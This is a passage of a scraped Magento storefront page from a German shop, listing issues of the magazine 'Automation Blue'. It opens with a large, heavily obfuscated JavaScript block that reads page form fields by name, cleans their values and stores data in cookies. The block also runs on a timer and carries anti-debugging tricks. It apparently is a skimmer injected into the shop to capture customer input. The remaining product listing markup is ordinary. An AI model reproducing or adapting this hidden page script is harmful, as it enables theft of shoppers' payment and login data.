_0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>    </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/vulkan-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/vulkan-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/vulkan-shop.de\/","customerLoginUrl":"https:\/\/vulkan-shop.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/vulkan-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/vulkan-shop.de\/page_cache\/block\/render\/id\/138\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_138"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zeitschriften\/automation-blue"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"publishingdate","limitDefault":16,"url":"https:\/\/vulkan-shop.de\/zeitschriften\/automation-blue","formKey":"BX9Ybm9Mc1VhKk05","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ansicht als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> von <span class="toolbar-number">18</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="publishingdate"
                                    selected="selected"
                                >
                Erscheinungsdatum            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","configurable","grouped"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14362"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-04-2020"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14362">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_04_2020.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;04&#x20;2020"/></span>
</span>
<style>.product-image-container-14362 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14362 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14362 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-04-2020">
                                Automation Blue - 04 2020                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14362" data-price-box="product-id-14362">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14362"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2020_04"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/14362/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14362">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xNDM2Mi8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14362,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14362","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14270"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-03-2020"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14270">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_03_2020.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;03&#x20;2020"/></span>
</span>
<style>.product-image-container-14270 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14270 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14270 span.product-image-wrapper {
